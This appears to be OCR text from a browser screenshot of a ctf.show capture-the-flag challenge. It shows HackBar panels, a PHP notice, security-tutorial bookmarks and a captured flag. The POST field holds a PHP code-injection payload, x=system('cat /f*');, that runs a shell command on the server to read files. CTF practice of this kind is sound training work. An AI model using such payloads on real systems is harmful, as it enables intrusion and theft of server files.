 97e3beb9-2c4e-4b46-ba65-aa063ddd49e9.challenge.ctf.show/x.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... C sqli-labs大详解（完... C (12条消息) sqli-labs... C (19条消息) burpsuite... burpsuite只拦截特定... C (20条消息
Notice: Use of undefined constant x - assumed 'x' in /var/www/html/x.php on line 1
ctfshow{ee44278c-bb36-46a7-b22c-062e95dbc58e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://97e3beb9-2c4e-4b46-ba65-aa063ddd49e9.challenge.ctf.show/x.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=system('cat /f*');